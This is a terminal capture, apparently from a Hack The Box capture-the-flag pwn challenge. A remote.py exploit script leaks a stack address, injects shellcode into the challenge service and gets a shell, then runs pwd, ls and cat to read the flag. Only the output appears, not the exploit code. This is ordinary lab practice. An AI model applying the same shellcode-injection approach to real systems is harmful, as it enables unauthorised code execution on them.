 File "./remote.py", line 36, in <module>
    print(conn.recv(1024))
KeyboardInterrupt
agent47@debian:$ ./remote.py
b'Do you see the guard over there?\nYou need to sneak and inject the shot in order to make him sleep!\nCan you do it?\n1. Of course!\n2
. I do not think so..\n> '
7fff8c93fc90
b'\x90\xfc\x93\x8c\xff\x7f'
b'Mission failed! \xe2\x9d\x8c\n'
Input > pwd
b'/home/ctf\n'
Input > ls
b'flag.txt\ninjection_shot\nrun_challenge.sh\nsolver.py\n'
Input > cat flag.txt
b'HTB{sh3llc0d3_1nj3ct10n_d0n3!}\n'
Input >
[CTF] 0:r2-Z 1:bash* "debian" 12:42 06-Nov-21